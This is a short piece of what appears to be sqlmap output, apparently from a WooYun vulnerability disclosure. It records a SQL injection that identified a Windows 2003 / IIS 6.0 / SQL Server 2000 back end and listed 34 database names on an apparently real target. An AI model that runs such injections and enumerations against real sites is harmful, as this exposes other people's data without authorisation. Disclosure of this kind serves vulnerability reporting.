 ---
[20:11:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[20:11:28] [INFO] fetching database names
[20:11:28] [INFO] the SQL query used returns 34 entries
available databases [34]:
[*] BH
[*] BOH
[*] Doctor
[*] Doctor1st
[*] Doctor[MinKe]
[*] Dqgz
[*] GyHES
[*] GyTD
[*] GyWeb
[*] HAUP
[*] HAUU
[*] master
[*] model
[*] msdb
[*] Northwind
[*] OaServices
[*] pubs
[*] Qgks_Data
[*] Qgks_MZ
[*] Qgks_XC
[*] ShwshrBBS
[*] ShwshrBE
[*] ShwshrDB
[*] ShwshrTP
[*] SiAfCount
[*] SiAfHS
[*] SJTU
[*] Survey
[*] tempdb
[*] TESTWJ
[*] wshr
[*] wshr_cp
[*] xqdc2012
[*] ZCYY
www.wooyun.org